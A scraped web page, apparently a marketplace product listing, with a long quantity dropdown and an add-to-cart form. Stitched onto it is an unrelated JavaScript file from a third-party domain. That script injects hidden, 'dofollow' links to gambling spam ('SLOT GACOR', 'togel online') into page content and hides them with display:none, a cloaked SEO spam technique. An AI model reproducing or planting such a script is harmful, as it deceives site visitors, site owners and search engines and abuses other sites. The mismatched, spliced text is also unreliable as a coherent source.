                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.

--- FILE ---
content_type: application/javascript
request_url: https://upiltapir.xyz/localle.js
body_size: 625
content:
const links = [
  { url: "https://lalocandadinonnaflo.com/es/", text: "SLOT GACOR" },
  { url: "https://glowaglowa.com/pages/contactanos", text: "togel online" },
  { url: "https://www.wildbirdbarnbaraboo.com/", text: "situs slot gacor" },
  { url: "https://elrancherito-il.com/menu_", text: "slot777" },
];
 
function renderLinks(containerId) {
  const container = document.getElementById(containerId);
  if (!container) return;
 
  links.forEach(item => {
    const a = document.createElement("a");
    a.href = item.url;
    a.textContent = item.text;
    a.rel = "dofollow";
    a.style.display = "none";   // <- disembunyikan
    container.appendChild(a);
  });
}
 
document.addEventListener("DOMContentLoaded", () => {
  renderLinks("late-links");
});